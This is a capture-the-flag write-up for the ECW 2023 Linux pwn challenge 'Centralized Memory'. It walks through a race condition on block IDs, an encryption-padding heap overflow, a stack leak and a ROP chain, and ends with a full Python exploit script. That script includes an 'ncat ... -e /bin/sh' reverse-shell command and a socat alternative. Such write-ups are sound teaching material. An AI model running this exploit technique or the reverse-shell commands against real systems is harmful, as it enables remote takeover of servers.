ECW 2023: Centralized Memory (write-up)
This year again, Thalium took part in organizing the European Cyber Week CTF qualifiers, as well as designing several challenges in our core competencies.
Centralized Memory was a hard Linux pwn challenge that was created for the occasion. In this write-up, we cover the intended method of exploitation.
Introduction

The main idea behind this challenge stemmed from an initial observation: very few CTFs offer the opportunity to work with race conditions and multi-threading issues.
Most of the time, this scarcity is due to the inherent difficulty in identifying such bugs, the complex and unpredictable nature of their exploitation, or the strain they impose on the underlying infrastructure.
Therefore, I wanted to challenge myself by creating something that:
- could be exploited through a simple race condition;
- needed as little work as possible to stabilize and make the exploit reliable;
- (most importantly) would be fun to solve.
During the ECW qualifiers, the challenge was solved by only 2 players. As it was designed to be difficult, we were expecting that.
Nevertheless, among the intended vulnerabilities, the binary suffered from an unexpected bug, allowing participants to solve it in a different way (and unfortunately bypass the race condition).
This illustrates that the development of a challenge can be just as hard as solving it. However, we will not delve into the unintended solution here and will entrust it to the participants’ discretion. Hence, this write-up will exclusively concentrate on the intended solution.
Challenge overview
According to the challenge description, we must find a way to execute arbitrary commands on the remote RAM server in order to read the flag on its file system. To do so, we are given a remote access to the RAM server, the server’s binary and its libc.
Using checksec, we find nothing alarming and the provided libc doesn’t suffer from any major vulnerability. We can thus begin the reversing part of the binary.
$ checksec ./GS_memory_server
RELRO : Full RELRO
STACK CANARY : Canary found
NX : NX enabled
PIE : PIE enabled
RPATH : No RPATH
RUNPATH : No RUNPATH
Symbols : No Symbols
FORTIFY : No
Fortified : 0
Fortifiable : 5
FILE : ./GS_memory_server
Reversing the communication protocol
As suggested in the challenge description, the RAM server uses a proprietary communication protocol that must reversed beforehand.
The reversing part is quite straightforward, as it is not a reverse challenge. Therefore, we won’t go into further detail here.
Upon reversing the binary, we come up with the following architecture:

The server architecture is quite simple. Here are some of its key features:
- the main thread is responsible for accepting new connections and creating the associated client thread;
- the client threads are responsible for receiving clients commands, handling them and sending the result to the client;
- the server’s memory is shared by all client threads.
The command dispatcher is located at the offset 0x27ca. It handles up to eight different commands. Commands are encoded in a binary format which is described below.
Command 1: Malloc
Description
The malloc command allocates a block of data in the server memory. The size of the block must be provided along with the encryption flag that tells whether or not the block is encrypted. The block size must be non-null and cannot exceed 512 bytes. If the command succeeds, the return status is 0 and the block identifier is returned, otherwise an error code is returned.
Command request format
struct cmd_malloc_req {
uint32_t command_id; // 0x00 (must be 1)
uint16_t block_size; // 0x04
bool encrypted_block; // 0x06
};
Command response format
struct cmd_malloc_resp {
uint32_t return_status; // 0x00
uint32_t block_id; // 0x04
};
Command 2: Free
Description
The free command frees a previously allocated block of data given its block identifier. If the command succeeds, the return status is 0, otherwise an error code is returned.
Command request format
struct cmd_free_req {
uint32_t command_id; // 0x00 (must be 2)
uint32_t block_id; // 0x04
};
Command response format
struct cmd_free_resp {
uint32_t return_status; // 0x00
};
Command 3: Read
Description
The read command reads the contents of a given block. If the command succeeds, the return status is 0, otherwise an error code is returned.
Command request format
struct cmd_read_req {
uint32_t command_id; // 0x00 (must be 3)
uint32_t block_id; // 0x04
};
Command response format
struct cmd_read_resp {
uint32_t return_status; // 0x00
uint16_t data_size; // 0x04
char data[]; // 0x06 (the size of the buffer is given by "data_size")
};
Command 4: Write
Description
The write command writes the contents of a given block. The data written to the block cannot exceed the block size. If the command succeeds, the return status is 0, otherwise an error code is returned.
Command request format
struct cmd_write_req {
uint32_t command_id; // 0x00 (must be 4)
uint32_t block_id; // 0x04
uint16_t data_size; // 0x08
char data[]; // 0x0c (the size of the buffer is given by "data_size")
};
Command response format
struct cmd_write_resp {
uint32_t return_status; // 0x00
};
Command 5: Clear
Description
The clear command clears the whole memory by deleting all existing blocks. If the command succeeds, the return status is 0, otherwise an error code is returned.
Command request format
struct cmd_clear_req {
uint32_t command_id; // 0x00 (must be 5)
};
Command response format
struct cmd_clear_resp {
uint32_t return_status; // 0x00
};
Command 6: RAM usage
Description
The usage command returns the RAM usage of the server. If the command succeeds, the return status is 0, otherwise an error code is returned.
Command request format
struct cmd_usage_req {
uint32_t command_id; // 0x00 (must be 6)
};
Command response format
struct cmd_usage_resp {
uint32_t return_status; // 0x00
uint32_t remaining_space; // 0x04 (in bytes)
};
Command 7: RAM defragment
Description
The defragment command reorganizes the RAM by filling up holes in the memory (like those of previously freed blocks). If the command succeeds, the return status is 0, otherwise an error code is returned.
Command request format
struct cmd_defrag_req {
uint32_t command_id; // 0x00 (must be 7)
};
Command response format
struct cmd_defrag_resp {
uint32_t return_status; // 0x00
};
Command 8: Server info
Description
The info command sends server information to the client (such as the owner of the server, the contact email and the server total capacity). If the command succeeds, the return status is 0, otherwise an error code is returned.
Command request format
struct cmd_info_req {
uint32_t command_id; // 0x00 (must be 8)
};
Command response format
struct cmd_info_resp {
uint32_t return_status; // 0x00
};

Memory organization
Upon block allocation, a block header is created. It is structured as follows:
struct block_header {
bool encrypted; // A boolean to know if the block is encrypted or not
struct block_data* block_ptr; // A pointer to the block data
};
This block header is then appended to a block header list named block_headers.
The block data is structured as follows:
struct block_data {
uint16_t canary; // A 2-byte canary (derived from the block ID)
uint16_t dec_size; // The decrypted size of the block
uint16_t enc_size; // The encrypted size of the block (== dec_size if plaintext)
uint32_t id; // The block ID
unsigned char data[]; // The actual block data (the size is determined by "enc_size")
};
The block data is placed in a large reserved heap space allocated at the server start that represents the RAM of the server.
The following diagram summarizes it all:
Encryption
Encrypted blocks are encrypted with AES-CBC using the hard-coded key TH3Gr3eNSh4rDk3y.
Vulnerabilities
Now that we know how the protocol works and how to interact with the server, we can go through its vulnerabilities.
Step 1: Race condition on block ID
As you may have noticed, the RAM server is capable of handling multiple clients at the same time using different threads.
Some objects are shared across all threads, and therefore should be protected by a mutex to avoid concurrent accesses to it. Among all commands, only the malloc command (1) suffers from such a vulnerability.
Indeed, here is the faulty code:
// [...]
v2 = ::current_block_id;
pthread_mutex_lock(&mutex);
block_id = allocate_block(request.block_size, ::current_block_id, request.encrypted);
pthread_mutex_unlock(&mutex);
send(client_fd, &block_id, 4uLL, 0x4000);
if ( !block_id )
{
send(client_fd, &v2, 4uLL, 0x4000);
++::current_block_id;
}
// [...]
As you can see, the global variable block_id is incremented outside the mutex lock. Therefore, if 2 clients allocate a block at the same time, there is a chance that the resulting blocks have the same ID. For instance:
- Client A sends malloc command
- Client B sends malloc command
- Client B thread enters the
allocate_blockfunction withblock_id= 0 andblock_size= 10 - Client A thread enters the
allocate_blockfunction withblock_id= 0 andblock_size= 20 - Client B thread exits the function and returns the block id 0
- Client B thread increments the
block_idvariable.block_idis now 1 - Client A thread exits the function and returns the block id 0
- Client A thread increments the
block_idvariable.block_idis now 2
So, what can we do next with such a primitive?
Step 2: Memory buffer overflow
I must admit, this one was a bit tricky to find.
When a block is manipulated, the block_headers list is used to retrieve the block pointer or the encryption flag of the block.
These 2 informations are retrieved using 2 different functions:
- The encryption flag is retrieved using the function
is_block_encrypted(0x1a4c). This function takes a block ID and searches for the last block with the same ID in theblock_headerslist. - The block pointer is retrieved using the function
get_block_ptr(0x1ab4). This function also takes a block ID, but searches for the first block with the same ID in theblock_headerslist.
Here is the problem: is_block_encrypted uses the first matching block ID whereas get_block_ptr uses the last matching block ID.
Strictly speaking, it’s not a bug because in an ideal world, the block IDs should be unique. Therefore, in any case, these two functions should use the same block.
However, with the first bug, this property isn’t guaranteed anymore and block confusion can occur.
Let’s say we have created 2 blocks with the same ID like this:
- the first block is a plaintext block of size 11;
- the second block is an encrypted block of size 16, placed just after the first block in the server RAM.
We then use the write command to write 11 bytes of data to the first block (plaintext).
The write function checks the encryption flag of the block using is_block_encrypted. Since there are two blocks with the same ID, the function returns the encryption flag of the second block (which is encrypted). The write function will thus think that the first block is encrypted, but this is not the case.
As a result, data will be encrypted and then written to the block memory. Since AES encryption requires that the data size be a multiple of 16, an extra 5 bytes of padding is appended and the encrypted result is now 16 bytes long.
Then, when the encrypted data is written, the function get_block_ptr is called to retrieve block address. This time, the first block is used (plaintext). However, the first block size is only 11 bytes long whereas the data to be written is 16 bytes long. This leads to a buffer overflow due to encryption padding.
In order to trigger the bug, the code below finds a suitable layout 100% of the time:
STATUS_SUCCESS = 0x00000000
STATUS_OVERFLOW = 0xC0000008
REQ_MALLOC = 1
REQ_FREE = 2
REQ_READ = 3
REQ_WRITE = 4
REQ_CLEAR = 5
def find_exploitable_blocks(io: tube, block_ids: List[int], enc_blk_size: int) -> List[int]:
"""
Filter block id to find duplicate block id (successful exploitation of the race)
Then, try to find exploitable blocks by trying to write "enc_blk_size" bytes to
the first block (when two blocks with the same id exists, the first block is always selected)
If the write command fails with the code CODE_OVERFLOW this means that we have written in
the smaller block, which is what we are looking for
"""
# Search duplicate blocks
candidates_blk = [block_id for block_id, count in collections.Counter(block_ids).items() if count > 1]
# Search candidates where the first block is the plaintext one
exploitables_blk = []
for candidate_blk_id in candidates_blk:
io.send(struct.pack("<III", REQ_WRITE, candidate_blk_id, enc_blk_size))
status = io.recv(4, timeout=0.5)
if len(status) == 4 and int.from_bytes(status, "little") == STATUS_OVERFLOW:
# We have found an exploitable layout (i.e [small plaintext block] -> [big encrypted block])
exploitables_blk.append(candidate_blk_id)
else:
# Wrong block disposition. Send block data to complete the write command
io.send(b"a" * 16)
io.recv(4)
return exploitables_blk
def client_loop(block_ids: List[int], size: int, encrypted: bool):
"""
The client loop to trigger race condition with exploitable conditions
"""
io = remote(SERVER_ADDR, SERVER_PORT, )
block_ids += [client_malloc(io, size, encrypted) for _ in range(10)]
io.close()
def setup_exploitable_blocks(io: tube, size_1: int, size_2: int) -> int:
"""
Setup the memory to trigger the confusion vulnerability
The first block must be a plaintext block of size "size_1"
The second block must be an encrypted block of size "size_2"
They must be adjacent, but if blocks have the same id, this is always the case
"""
block_ids = []
exp_blocks = []
# Loop will we don't have exploitable conditions (explained above)
while len(exp_blocks) == 0:
client_clear(io)
block_ids.clear()
t1 = threading.Thread(target=client_loop, args=(block_ids, size_1, False))
t2 = threading.Thread(target=client_loop, args=(block_ids, size_2, True))
t1.start()
t2.start()
t1.join()
t2.join()
# Find for exploitable layout
exp_blocks = find_exploitable_blocks(io, block_ids, size_2)
# Arbitrary choose the first block
exp_block_id = exp_blocks[0]
# Free the memory. Not necessary but for cleaner memory space
[client_free(io, block_id) for block_id in block_ids if block_id != exp_block_id]
return exp_block_id
The function setup_exploitable_blocks returns a block ID that can trigger the bug (i.e a plaintext block followed by an encrypted block with the same ID).
Step 3: Pivoting to stack data leak
In the read command function (3), the block data is sent to the client using send(client_fd, data, dec_size). Since data is a stack buffer, if we can overwrite the dec_size field of a block, we can leak data from the stack.
This is where the bug from step 2 comes in. With this bug, we can overflow the data buffer of any block. Due to the memory layout, the data right after the overflowed buffer is the next block data.

We will use this overflow to overwrite the dec_size field of the next block. We want to set the next block size to something larger than the maximum block size allowed by the RAM server (512 bytes). This will allow us to trigger the stack leak with the read command (3).
But before doing that, two constraints must be taken into account:
- data overflowing the buffer is encrypted and therefore not directly controllable;
- if the field
block_canaryis altered, the read function will fail, so it must remain untouched after the overflow.
In order to solve constraint 1, we must brute-force the plaintext value and encrypt it until we find a suitable ciphered text that will have the targeted bytes at the right offsets. Since the AES key used for encryption is known (TH3Gr3eNSh4rDk3y), we can use it to brute-force cipher blocks locally. The first constraint is now solved (as long as the target bytes are not too long).
As for constraint 2, the next block canary prevents any modification of the next block data. Luckily for us, it is calculated as the following: (<block_id> * 0xdeadbeef) & 0xffff. Since the block id (<block_id>) is known, we can calculate any block canary.
To trigger the stack leak, we will use the function below to find a cipher text with the following properties:
- the stack canary of the second block is preserved;
- the
dec_sizefield of the second block will be greater than 512 bytes (we choose 840 here, to leak enough data) but not too much to avoid reading too far (we choose 4096 bytes).
AES_KEY = b"TH3Gr3eNSh4rDk3y"
AES_IV = b"\x00" * 16
def get_leak_payload(block_id: int, small_block_size: int) -> bytes:
"""
Try to find an encrypted block that can overwrite the canary and the decrypted size of the adjacent block correctly
Returns the data of the payload to send
"""
# Generate the canary value using the same algorithm
block_canary = (block_id * 0xdeadbeef) & 0xffff
aes_cipher = Cipher(algorithms.AES(AES_KEY), modes.CBC(AES_IV), backend=default_backend())
while True:
aes_encryptor = aes_cipher.encryptor()
data = os.urandom(small_block_size)
cipher = aes_encryptor.update(data + b"\x05" * 5) + aes_encryptor.finalize()
canary = int.from_bytes(cipher[small_block_size:small_block_size+2], "little")
dec_size = int.from_bytes(cipher[small_block_size+2:small_block_size+4], "little")
# Search for:
# - correct canary value
# - an overwritten "dec_size" > 840 (to leak the stack cookie, the binary base and the libc base)
# - an overwritten "dec_size" < 4096 (to avoid reading at non allocated memory)
if canary == block_canary and dec_size > 840 and dec_size < 4096:
return data
Then, we send the resulting payload with the write command (4) to trigger the buffer overflow on the first block. As a result, when we try to read the second block, we will trigger the stack leak.
With the leaked data, we are now able to calculate the binary base (breaking PIE), and the libc base (breaking ASLR). We can find, for instance:
- the return address at offset 536, allowing us to retrieve the binary base address;
- the stack cookie at offset 520, allowing us to break the stack canary protection;
- a libc address at 824, allowing us to retrieve the libc base address.
Step 4: Exploiting the whole program
The write command (4) uses read(fd, stack_buffer, request.size) only if request.size is below enc_size and stack_buffer is only a 512-byte long stack buffer. Since request.size is controlled, if enc_size can be modified to an arbitrary value, we can trigger a stack buffer overflow.
This step is very similar to step 3 as we will also exploit the overflow bug on adjacent blocks to allow writing more than the maximum authorized size (512 bytes). Same as before, we setup the memory and then find a ciphertext to trigger the overflow using this function:
AES_KEY = b"TH3Gr3eNSh4rDk3y"
AES_IV = b"\x00" * 16
OFFSET_RET_ADDR = 0x218
def get_exploit_payload(block_id: int, small_block_size: int, rop_chain_size: int) -> bytes:
"""
Try to find an encrypted block that can overwrite the canary and the encrypted size
of the adjacent block correctly
Returns the data of the payload to send
"""
# Generate the canary value using the same algorithm
block_canary = (block_id * 0xdeadbeef) & 0xffff
aes_cipher = Cipher(algorithms.AES(AES_KEY), modes.CBC(AES_IV), backend=default_backend())
while True:
aes_encryptor = aes_cipher.encryptor()
data = os.urandom(small_block_size)
cipher = aes_encryptor.update(data + b"\x06" * 6) + aes_encryptor.finalize()
canary = int.from_bytes(cipher[small_block_size:small_block_size+2], "little")
enc_size = int.from_bytes(cipher[small_block_size+4:small_block_size+6], "little")
# Search for:
# - correct canary value
# - an overwritten "enc_size" large enough to overwrite return address and hold the rop chain
if canary == block_canary and enc_size > OFFSET_RET_ADDR + 8 + rop_chain_size:
return data
This time we will overwrite the enc_size field (and dec_size, but that’s not important here). The enc_size is used by the write command (4) to check if the buffer fits within the block’s bounds.
Here, we just check that:
- the block canary is preserved after the overflow;
- the
enc_sizefield is large enough to contain our ROP chain.
Then we send our payload to the write command (4). The payload contains:
- some padding data to reach the stack cookie offset;
- the stack cookie (leaked in step 3);
- some padding data to reach the return address;
- the ROP chain for
system(<your reverse shell here>).
Putting everything together
Here is the full exploit script:
import struct
import threading
import collections
from pwn import *
from typing import *
from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
from cryptography.hazmat.backends import default_backend
STATUS_SUCCESS = 0x00000000
STATUS_OVERFLOW = 0xC0000008
REQ_MALLOC = 1
REQ_FREE = 2
REQ_READ = 3
REQ_WRITE = 4
REQ_CLEAR = 5
AES_KEY = b"TH3Gr3eNSh4rDk3y"
AES_IV = b"\x00" * 16
BSS_SEC_OFFSET = 0x5000
DIFF_BIN_BASE = 0x182C
DIFF_LIBC_BASE = 0x11F133
OFFSET_STACK_COOKIE = 0x208
OFFSET_RET_ADDR = 0x218
OFFSET_LIBC_ADDR = 0x338
GADGET_WWW = 0xbbc1f # mov qword ptr [rdi], rsi ; ret
GADGET_POP_RSI = 0x2601f # pop rsi ; ret
GADGET_POP_RDI = 0x23b6a # pop rdi ; ret
GADGET_RET = 0x23b6b # ret
##### CHANGE ME #####
SERVER_ADDR = "localhost"
##### CHANGE ME #####
SERVER_PORT = 32929
##### CHANGE ME #####
REMOTE_SHELL_ADDR = "localhost"
##### CHANGE ME #####
REMOTE_SHELL_PORT = 12155
context.update(log_level = 'error')
def client_malloc(io: tube, size: int, encrypted: bool) -> int:
"""
Send an allocation command to the server
"""
io.send(struct.pack("<IHH", REQ_MALLOC, size, 1 if encrypted else 0))
status = int.from_bytes(io.recv(4), "little")
if status == STATUS_SUCCESS:
return int.from_bytes(io.recv(4), "little")
else:
raise SyntaxError("[E] Client malloc failed with code : %#x" % status)
def client_free(io: tube, block_id: int):
"""
Send a free command to the server
"""
io.send(struct.pack("<II", REQ_FREE, block_id))
status = int.from_bytes(io.recv(4), "little")
if status != STATUS_SUCCESS:
raise SyntaxError("[E] Client free failed with code : %#x" % status)
def client_read(io: tube, block_id: int):
"""
Send a read command to the server
"""
io.send(struct.pack("<II", REQ_READ, block_id))
status = int.from_bytes(io.recv(4), "little")
if status == STATUS_SUCCESS:
size = int.from_bytes(io.recv(2), "little")
return io.recv(size)
else:
raise SyntaxError("[E] Client read failed with code : %#x" % status)
def client_write(io: tube, block_id: int, data: bytes, size: int):
"""
Send a write command to the server
"""
io.send(struct.pack("<III", REQ_WRITE, block_id, size))
io.send(data)
status = int.from_bytes(io.recv(4), "little")
if status != STATUS_SUCCESS:
raise SyntaxError("[E] Client write failed with code : %#x" % status)
def client_clear(io: tube):
"""
Send a clear command to the server
"""
io.send(struct.pack("<I", REQ_CLEAR))
status = int.from_bytes(io.recv(4), "little")
if status != STATUS_SUCCESS:
raise SyntaxError("[E] Client clear failed with code : %#x" % status)
def client_loop(block_ids: List[int], size: int, encrypted: bool):
"""
The client loop to trigger race condition with exploitable conditions
"""
io = remote(SERVER_ADDR, SERVER_PORT, )
block_ids += [client_malloc(io, size, encrypted) for _ in range(10)]
io.close()
def find_exploitable_blocks(io: tube, block_ids: List[int], enc_blk_size: int) -> List[int]:
"""
Filter block id to find duplicate block id (successfull exploitation of the race)
Then, try to find exploitable blocks by trying to write "enc_blk_size" bytes to
the first block (when two blocks with the same id exists, the first block is always selected)
If the write command fails with the code CODE_OVERFLOW this means that we have writen in
the smaller block, which is what we are looking for
"""
# Search duplicate blocks
candidates_blk = [block_id for block_id, count in collections.Counter(block_ids).items() if count > 1]
# Search candidates where the first block is the plaintext one
exploitables_blk = []
for candidate_blk_id in candidates_blk:
io.send(struct.pack("<III", REQ_WRITE, candidate_blk_id, enc_blk_size))
status = io.recv(4, timeout=0.5)
if len(status) == 4 and int.from_bytes(status, "little") == STATUS_OVERFLOW:
# We have found an exploitable layout (i.e [small plaintext block] -> [big encrypted block])
exploitables_blk.append(candidate_blk_id)
else:
# Wrong block disposition. Send block data to complete the write command
io.send(b"a" * 16)
io.recv(4)
return exploitables_blk
def setup_exploitable_blocks(io: tube, size_1: int, size_2: int) -> int:
"""
Setup the memory to trigger the confusion vulnerability
The first block must be a plaintext block of size "size_1"
The second block must be an encrypted block of size "size_2"
They must be adjacent, but if blocks have the same id, this is always the case
"""
block_ids = []
exp_blocks = []
# Loop will we don't have exploitable conditions (explained above)
while len(exp_blocks) == 0:
client_clear(io)
block_ids.clear()
t1 = threading.Thread(target=client_loop, args=(block_ids, size_1, False))
t2 = threading.Thread(target=client_loop, args=(block_ids, size_2, True))
t1.start()
t2.start()
t1.join()
t2.join()
exp_blocks = find_exploitable_blocks(io, block_ids, size_2)
# Arbitrary choose the first block
exp_block_id = exp_blocks[0]
# Free the memory. Not necessary but for cleaner memory space
[client_free(io, block_id) for block_id in block_ids if block_id != exp_block_id]
return exp_block_id
def get_leak_payload(block_id: int, small_block_size: int) -> bytes:
"""
Try to find an encrypted block that can overwrite the canary and the encrypted size
of the adjacent block correctly
Returns the data of the payload to send
"""
# Generate the canary value using the same algorithm
block_canary = (block_id * 0xdeadbeef) & 0xffff
aes_cipher = Cipher(algorithms.AES(AES_KEY), modes.CBC(AES_IV), backend=default_backend())
while True:
aes_encryptor = aes_cipher.encryptor()
data = os.urandom(small_block_size)
cipher = aes_encryptor.update(data + b"\x05" * 5) + aes_encryptor.finalize()
canary = int.from_bytes(cipher[small_block_size:small_block_size+2], "little")
dec_size = int.from_bytes(cipher[small_block_size+2:small_block_size+4], "little")
# Search for:
# - correct canary value
# - an overwritten "dec_size" > 840 (to leak the stack cookie, the binary base and the libc base)
# - an overwritten "dec_size" < 4096 (to avoid reading at non allocated memory)
if canary == block_canary and dec_size > 840 and dec_size < 4096:
return data
def get_exploit_payload(block_id: int, small_block_size: int, rop_chain_size: int) -> bytes:
"""
Try to find an encrypted block that can overwrite the canary and the encrypted size
of the adjacent block correctly
Returns the data of the payload to send
"""
# Generate the canary value using the same algorithm
block_canary = (block_id * 0xdeadbeef) & 0xffff
aes_cipher = Cipher(algorithms.AES(AES_KEY), modes.CBC(AES_IV), backend=default_backend())
while True:
aes_encryptor = aes_cipher.encryptor()
data = os.urandom(small_block_size)
cipher = aes_encryptor.update(data + b"\x06" * 6) + aes_encryptor.finalize()
canary = int.from_bytes(cipher[small_block_size:small_block_size+2], "little")
enc_size = int.from_bytes(cipher[small_block_size+4:small_block_size+6], "little")
# Search for:
# - correct canary value
# - an overwritten "enc_size" large enough to overwrite return address and hold the rop chain
if canary == block_canary and enc_size > OFFSET_RET_ADDR + 8 + rop_chain_size:
return data
def rop_write(libc: ELF, where: int, what: bytes) -> bytes:
if len(what) % 8 != 0:
raise ValueError("Write data size must be multiple of 8")
rop_chain = b""
for i in range(0, len(what), 8):
block = what[i:i+8]
addr = where + i
rop_chain += p64(libc.address + GADGET_POP_RDI)
rop_chain += p64(addr)
rop_chain += p64(libc.address + GADGET_POP_RSI)
rop_chain += block
rop_chain += p64(libc.address + GADGET_WWW)
return rop_chain
def main():
io = remote(SERVER_ADDR, SERVER_PORT)
libc = ELF("./libc.so.6")
print(libc)
# =============== LEAK PART ===============
leak_small_blk_size = 11
leak_big_blk_size = 16
exp_blk_id = setup_exploitable_blocks(io, leak_small_blk_size, leak_big_blk_size)
print("[*] Choosen block ID for exploitation : %u" % exp_blk_id)
payload = get_leak_payload(exp_blk_id, leak_small_blk_size)
print("[*] Using leak payload : %s" % payload.hex())
client_write(io, exp_blk_id, payload, leak_small_blk_size)
client_free(io, exp_blk_id) # Free the small block to unlock read on the big block
print("[*] Payload sent !")
leak = client_read(io, exp_blk_id)
print(leak)
client_free(io, exp_blk_id)
stack_cookie = int.from_bytes(leak[OFFSET_STACK_COOKIE:OFFSET_STACK_COOKIE+8], "little")
binary_base = int.from_bytes(leak[OFFSET_RET_ADDR:OFFSET_RET_ADDR+8], "little") - DIFF_BIN_BASE
libc_base = int.from_bytes(leak[OFFSET_LIBC_ADDR:OFFSET_LIBC_ADDR+8], "little") - DIFF_LIBC_BASE
print("[*] Leaked stack cookie : %x" % stack_cookie)
print("[*] Leaked binary base : %x" % binary_base)
print("[*] Leaked libc base : %x" % libc_base)
libc.address = libc_base
print("[*] System address : %x" % libc.symbols["system"])
# =============== EXPLOIT PART ===============
system_cmd = f"ncat {REMOTE_SHELL_ADDR} {REMOTE_SHELL_PORT} -e /bin/sh".encode()
# system_cmd = f"socat TCP:127.0.0.1:4242 EXEC:sh".encode() + b"\x00" * 16
system_cmd += (b"\x00" * ( 16 - (len(system_cmd) % 16)))
write_addr = binary_base + BSS_SEC_OFFSET + 0x300
rop_chain = b""
rop_chain += rop_write(libc, write_addr, system_cmd)
rop_chain += p64(libc.address + GADGET_POP_RDI)
rop_chain += p64(write_addr)
# Realign stack on 16-bytes if needed (reguired by the ABI before any call)
if len(rop_chain) % 16 == 0:
print("[!] The stack is not aligned. Realigning...")
rop_chain += p64(libc.address + GADGET_RET)
rop_chain += p64(libc.symbols["system"])
exp_small_blk_size = 10
exp_big_blk_size = 16
exp_blk_id = setup_exploitable_blocks(io, exp_small_blk_size, exp_big_blk_size)
print("[*] Choosen block ID for exploitation : %u" % exp_blk_id)
payload = get_exploit_payload(exp_blk_id, exp_small_blk_size, len(rop_chain))
print("[*] Using exploit payload : %s" % payload.hex())
client_write(io, exp_blk_id, payload, exp_small_blk_size)
client_free(io, exp_blk_id) # Free the small block to unlock read on the big block
print("[*] Payload sent !")
payload = b"a" * OFFSET_STACK_COOKIE
payload += p64(stack_cookie)
payload += b"a" * 0x18
payload += rop_chain
client_write(io, exp_blk_id, payload, len(payload))
print("[*] Enjoy your shell !")
def send_defrag(s: socket.socket, password: bytes):
s.send(struct.pack("<I", 7))
s.send(password)
s.recv(4)
if __name__ == "__main__":
main()
Flag: ECW{IL0v3Mult1thr3ad1ngS1d3Eff3ct5S000Much!}
Even if you got stuck on this challenge, I hope you enjoyed it!